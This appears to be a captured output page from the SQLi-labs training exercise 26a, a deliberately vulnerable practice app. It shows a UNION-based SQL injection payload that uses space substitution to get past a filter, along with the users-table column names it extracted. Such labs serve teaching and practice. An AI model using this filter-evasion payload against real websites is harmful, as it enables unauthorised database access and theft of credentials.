 Welcome    Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,p
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 0')�union�select�1,group_concat(column_name),3�from�information_schema.columns�where�table_name='users'�&&�('1')=('1